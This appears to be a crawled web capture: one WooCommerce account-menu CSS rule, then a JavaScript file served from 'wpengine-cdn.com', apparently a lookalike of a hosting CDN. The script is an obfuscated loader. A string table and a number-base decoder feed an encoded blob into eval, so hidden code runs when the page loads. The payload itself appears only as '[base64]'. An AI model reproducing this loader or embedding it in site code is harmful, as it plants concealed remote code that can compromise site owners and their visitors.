nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after {   content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.07);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6592
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"ANLPJErcm",44,4,31))